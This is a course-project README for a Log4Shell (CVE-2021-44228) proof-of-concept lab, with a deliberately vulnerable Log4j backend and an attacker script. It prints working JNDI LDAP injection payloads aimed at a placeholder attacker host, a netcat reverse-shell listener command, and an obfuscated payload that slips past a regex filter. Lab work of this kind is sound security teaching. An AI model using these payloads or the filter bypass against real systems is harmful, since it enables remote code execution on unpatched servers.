 This repository contains a Proof of Concept (PoC) for the Log4Shell vulnerability (CVE-2021-44228), developed as part of the coursework for the curricular unit TPAS in the Master's degree in Information Security at FCUP.

It features:
 - A React SPA frontend that simulates a generic e-commerce website with basic features such as browsing products and view basic details such as description, price, rating, etc.., provided via the dummy json api https://dummyjson.com/docs/products
 - A Spring Boot REST API backend that uses a vulnerable version of Log4j 2.14.
 - A bash script that sets up most of the attacker side of things needed to exploit Log4Shell.

To run this stack you need to:
 - On the target host:
     - Install docker
     - Replace the <target_ip> on the NEXT_PUBLIC_BACKEND_URL env var on docker-compose.yaml
     - Run docker-compose up
 - On the attacker host:
     - Install java, python and maven
     - Open the required ports, "./init.sh --help" to see the ports and what the script does
     - Run the script init.sh
     - Run a netcat listener, nc -lvnp <port>

Once everything is running:

Place this payload on the search bar (URL encoded since it will be on a GET query param):

```
%24%7Bjndi%3Aldap%3A%2F%2F<attacker_host_ip>%3A<ldap_port>%2FExploit%7D
```

Or place this payload on the headers of a request (you can use burp suite to intercept a request and tamper it):

```
${jndi:ldap://<attacker_host_ip>:<ldap_port>/Exploit}
```

On the website, there is an icon next to the user's name that allows toggling between sanitizing the logged string using the regular expression \\$\\{jndi:.*?} or not. By default, sanitization is disabled, represented by a red demon icon. When sanitization is enabled, the icon changes to a green smiley face.

This feature can be used as a way of simulating a WAF bypass, you can add more regular expressions on the backend's LoggerManager.java class.

Here's a payload that will not be matched by the current regex:

```
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://<attacker_host_ip>:<ldap_port>/Exploit}
```